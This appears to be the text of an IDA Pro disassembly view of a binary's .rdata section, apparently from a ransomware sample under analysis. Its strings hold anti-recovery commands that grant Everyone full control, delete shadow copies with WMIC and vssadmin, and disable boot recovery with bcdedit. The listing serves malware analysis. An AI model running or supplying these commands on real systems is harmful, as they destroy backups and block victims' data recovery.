 IDA View-A
.rdata:30018A72 align 4
.rdata:30018A74 dword_30018A74 dd 63616369h ; DATA XREF: sub_300046A0+13F↑r
.rdata:30018A78 dword_30018A78 dd 2220736Ch ; DATA XREF: sub_300046A0+14B↑r
.rdata:30018A7C byte_30018A7C db 0 ; DATA XREF: sub_300046A0+156↑r
.rdata:30018A7D align 10h
.rdata:30018A80 aGrantEveryoneF db '" /grant Everyone:F /T /C /Q',0
.rdata:30018A80 ; DATA XREF: sub_300046A0+16F↑o
.rdata:30018A9D align 10h
.rdata:30018AA0 ; char CmdLine[]
.rdata:30018AA0 CmdLine db 'cmd /c "WMIC.exe shadowcopy delet"',0
.rdata:30018AA0 ; DATA XREF: sub_300046A0+290↑o
.rdata:30018AC3 align 4
.rdata:30018AC4 ; char aVssadmin_exeDe[]
.rdata:30018AC4 aVssadmin_exeDe db 'vssadmin.exe Delete Shadows /all /quiet',0
.rdata:30018AC4 ; DATA XREF: sub_300046A0+29D↑o
.rdata:30018AEC ; char aBootstatuspoli[]
.rdata:30018AEC aBootstatuspoli db 'bootstatuspolicy ignoreallfailures',0
.rdata:30018AEC ; DATA XREF: sub_300046A0+2B7↑o
.rdata:30018B0F align 10h
.rdata:30018B10 ; char aBcdeditSetDefa[]
.rdata:30018B10 aBcdeditSetDefa db 'bcdedit /set {default} recoveryenabled No & bcdedit /set {default'
.rdata:30018B10 ; DATA XREF: sub_300046A0+2AA↑o
.rdata:30018B10 db '}',0
.rdata:30018B53 align 4
.rdata:30018B54 dword_30018B54 dd 240041h ; DATA XREF: sub_300046A0+93A↑r
00017C80 30018A80: .rdata:aGrantEveryoneF